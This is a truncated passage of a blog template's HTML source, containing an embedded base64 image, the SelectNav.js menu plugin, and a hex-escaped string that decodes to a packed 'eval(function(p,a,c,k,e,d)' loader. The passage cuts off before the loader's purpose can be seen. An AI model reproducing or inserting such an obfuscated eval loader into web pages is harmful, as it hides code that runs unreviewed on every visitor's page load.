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' id='image0' width='728' x='0' y='0'/> </svg> </a>-->
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

var _YlvuzN= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x77\x20\x31\x6c\x3d\x22\x5c\x5c\x34\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c\x50\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x6e\x5c\x5c\x32\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x31\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x31\x6a\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x35\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x31\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x35\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x32\x5c\x5c\x51\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x79\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x34\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x32\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x34\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x37\x5c\x5c\x6e\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x37\x5c\x5c\x77\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x74\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x35\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x4f\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x75\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x65\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x32\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5